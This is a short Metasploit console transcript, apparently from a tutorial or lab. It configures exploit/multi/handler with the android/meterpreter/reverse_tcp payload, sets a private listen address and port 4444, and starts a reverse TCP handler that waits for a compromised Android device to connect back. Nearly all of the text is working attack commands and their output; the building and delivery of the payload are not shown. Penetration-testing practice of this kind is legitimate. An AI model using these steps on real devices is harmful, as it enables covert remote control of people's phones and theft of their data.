 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.50.103
lhost ⇒ 192.168.50.103
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.103:4444